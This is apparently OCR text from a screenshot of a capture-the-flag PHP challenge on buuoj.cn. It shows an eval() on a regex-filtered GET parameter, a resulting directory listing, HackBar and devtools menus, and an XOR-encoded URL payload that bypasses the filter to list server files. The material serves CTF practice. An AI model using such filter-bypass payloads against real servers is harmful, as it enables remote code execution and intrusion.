 $_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://9e79ce06-0075-4174-9c3e-f674fd15e1b5.node4.buuoj.cn:81/?_=((%8F%8f%9c%91%8c%A0%8f)^(%FF
%FF%FF%FF%FF%FF%FF)^(%FF%9c%9b%FF%9c%FF%9c)^(%FF%9e%91%FF%9b%FF%9e))(((%8C%9C%9E
%91%9B%9c%8f)^(%FF%FF%FF%FF%FF%FF%FF)^(%FF%FF%FF%FF%FF%9b%9c)^(%FF%FF%FF%FF%FF
%91%9e))((%D1)^(%FF)));